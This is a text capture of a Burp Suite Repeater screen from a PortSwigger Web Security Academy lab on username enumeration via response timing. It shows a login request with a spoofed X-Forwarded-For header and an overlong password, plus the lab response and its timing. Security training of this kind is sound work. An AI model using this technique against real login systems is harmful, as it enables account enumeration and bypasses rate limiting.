 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4800d704c715bc82f0b09a004a0063.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 325
Origin: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net
Connection: close
Referer: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net/login
Cookie: session=ffihBT3TLU5wuUmOQLbWfCgyma1qufVN
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
X-Forwarded-For: 1
username=wiener&password=1234123412341234123412341234123412341234123412341234123412341234123412341
234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341
234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341
23412341234123412341234123412341234
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3141
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>Username enumeration via response timing</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Username enumeration via response timing</h2>
<a class=link-back href='https://portswigger.net/web-security/authentication/password-based/lab-username-enumeration-via-response-timing'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
? < + > Type a search term 0 matches
3,270 bytes | 1,651 millis